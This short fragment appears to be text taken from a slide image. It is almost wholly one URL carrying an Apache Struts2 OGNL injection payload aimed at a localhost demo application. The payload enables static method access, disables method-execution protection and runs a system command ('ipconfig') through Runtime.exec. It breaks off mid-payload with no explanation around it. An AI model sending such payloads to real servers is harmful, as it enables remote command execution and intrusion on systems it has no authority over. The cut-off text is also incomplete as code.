 http://localhost:8080/struts2Demo/t
1!getStringLengthValidatorField.act
ion?('\u0023_memberAccess[\'allowSt
aticMethodAccess\']')(meh)=true&(aa
a)(('\u0023context[\'xwork.MethodAc
cessor.denyMethodExecution\']\u003d
\u0023foo')(\u0023foo\u003dnew
java.lang.Boolean("false")))&(asdf)
(stringLengthValidatorField\u003d(@
ognl.Ognl@getValue("\u0023a\u003d@j
ava.lang.Runtime@getRuntime().exec(
'ipconfig').getInputStream()\u002c\
u0023b\u003dnew